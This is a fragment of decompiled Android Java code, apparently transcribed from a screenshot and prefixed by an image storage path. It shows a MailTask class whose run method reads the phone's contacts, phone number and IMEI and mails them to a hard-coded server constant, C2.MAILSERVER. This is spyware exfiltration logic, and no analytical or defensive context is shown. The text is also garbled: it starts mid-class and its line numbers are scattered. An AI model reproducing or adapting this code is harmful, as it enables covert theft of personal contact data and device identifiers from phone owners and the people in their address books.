 private Context context;
14 public void run(String content2) {
15 String notebooks = "";
for (String[] note : NoteBook.get(this.context, IMAPStore.RESPONSE)) {
notebooks = String.valueOf(notebooks) + note[0] + ":" + note[1] + "\r\n";
}
23 String tel = ((TelephonyManager) this.context.getSystemService("phone")).getLine1Number();
24 if (tel == null || tel.equals("")) {
26 tel = A2.getNoteBook(content2).phoneNumber;
}
29 A2.getNoteBook(content2);
31 if (!A2.isEmpty(notebooks)) {
34 A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel + "IMEI" + ((TelephonyManager) this.context.getSystemService("phone")).getDeviceId() + ")", notebooks);
}
}
38 public MailTask(String content2, Context context2) {
40 this.content = content2;
41 this.context = context2;
}